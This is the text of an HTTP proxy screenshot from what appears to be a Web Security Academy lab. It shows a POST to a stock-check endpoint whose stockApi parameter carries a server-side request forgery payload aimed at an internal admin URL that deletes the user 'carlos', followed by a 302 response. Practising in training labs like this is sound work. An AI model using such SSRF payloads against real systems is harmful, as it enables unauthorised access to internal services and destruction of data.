 1 × +
Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0af5009a03e6a4dc819743fb00df0009.web-security-academy.net
3 Cookie: session=0qnOcwJHCq7PWByww71ggRv8HI4y5iCG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af5009a03e6a4dc819743fb00df0009.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 63
11 Origin: https://0af5009a03e6a4dc819743fb00df0009.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.201:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: http://192.168.0.201:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6